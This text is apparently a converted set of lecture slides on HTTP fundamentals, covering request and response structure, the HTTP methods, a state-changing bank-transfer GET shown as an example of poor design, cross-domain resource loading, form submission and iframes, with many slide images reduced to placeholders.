



# **HTTP Protocol**

### **HTTP Protocol**

- Two messages: request and response
- Stateless protocol beyond a single request + response

ASCII protocol from 1989 that allows fetching resources (e.g., HTML file) from a server

Every resource has a uniform resource location (URL):



#### **HTTP Request**

GET /index.html HTTP/1.1

Accept: image/gif, image/x-bitmap, image/jpeg, \*/\* Accept-Language: en Connection: Keep-Alive Host: www.example.com Referer: http://www.google.com?q=dingbats

- User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
	-

#### **HTTP Request**



- 
- 

#### **HTTP Request**



**headers**



#### **HTTP Request**



### **HTTP Response**

#### **HTTP Response**

#### HTTP/1.0 200 OK

Date: Sun, 21 Apr 1996 02:20:42 GMT Server: Microsoft-Internet-Information-Server/5.0 Content-Type: text/html Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT Content-Length: 2543

<html>Some data... announcement! ... </html>





# **HTTP GET vs. POST**

#### **HTTP Request**





### **HTTP Methods**

**GET:** Get the resource at the specified URL (does not accept message body) **POST:** Create new resource at URL with payload

**PUT:** Replace target resource with request payload **PATCH:** Update part of the resource **DELETE:** Delete the specified URL

### **HTTP Methods**

Not all methods are created equal — some have different security protections

**GET**s should not change server state; in practice, some servers do perform side effects

- Old browsers don't support **PUT**, **PATCH**, and **DELETE**
- Most requests with a side affect are **POST**s today
- Real method hidden in a header or request body



**GET** http://bank.com/transfer?**fromAcct=X&toAcct=Y&amount=1000**

### **HTTP → Website**

#### When you load a site, your web browser sends a **GET** request to that website







# **Loading Resources**

- Root HTML page can include additional resources like images, videos, fonts
- After parsing page HTML, your browser requests those additional resources





### **External Resources**

There are no restrictions on where you can load resources like images

Nothing prevents you from including images on a different domain



- 
- 





# **Not only GETs!**

#### You can also submit forms to any URL similar to how you can load resources





# **(i)Frames**

- Frame: rigid visible division
- iFrame: floating inline frame

Beyond loading individual resources, websites can also load other *websites* within their window

Allows delegating screen area to content from another source (e.g., ad)



